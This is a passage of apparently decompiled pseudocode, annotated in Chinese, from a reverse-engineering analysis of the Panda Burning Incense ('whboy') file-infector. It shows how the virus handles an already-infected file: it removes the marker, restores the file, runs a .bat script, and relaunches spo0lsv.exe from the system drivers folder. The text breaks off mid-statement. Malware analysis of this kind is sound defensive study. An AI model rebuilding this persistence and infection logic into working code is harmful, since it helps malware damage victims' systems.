 if ( v51 > 0 ) // 查找是否有标志位 标志位没有找到继续执行第二个call和第三个call
{ // 分支三——文件被感染
FindFlagPos(v52, Crt_ISInect);
System::__linkproc__ LStrCopy(&FileSize);
System::__linkproc__ LStrDelete(5, 1); // 删除感染标志的whboy字符串
FindFlagPos(v32, FileSize);
System::__linkproc__ LStrCopy(&v94);
v34 = FindFlagPos(v33, FileSize);
System::__linkproc__ LStrDelete(v34, 1); // 删除感染标志的文件名字符串 剩下的是文件大小
v91 = Crt_StringToInt(v35); // 将获取到的文件大小转为int型
v62 = &savedregs;
v61 = &loc_40857A;
v60 = __readfsdword(0);
__writefsdword(0, (unsigned int)&v60);
System::__linkproc__ Assign((int)&v90);
byte_40E00C = 2;
System::__linkproc__ RewritText(v36, (int)&v90);// 重写
System::__linkproc__ _IOTest();
GetFileLength(); // 获取重写之后的文件大小
System::__linkproc__ LStrCopy(&v72); // 恢复文件
Crt_WriteString(v37, v72);
System::__linkproc__ Flush();
System::__linkproc__ _IOTest();
System::__linkproc__ Close();
System::__linkproc__ _IOTest();
__writefsdword(0, v60);
Crt_WriteAndExecBat(); // 执行.bat脚本文件
if ( !(unsigned __int8)Crt_FindProcess((int)"spo0lsv.exe") )// 查找spo0lsv.exe这个进程是否存在
{
v62 = (int *)128; // 不存在重新启动系统目录下的病毒 存在直接退出
Crt_GetSystem32Dir();
System::__linkproc__ LStrCatN(v38, 3, "spo0lsv.exe", "drivers\\", v71, v62, v63, v64, v65, v66, v67);
v39 = (const CHAR *)CheckFilePathIsExist(v59);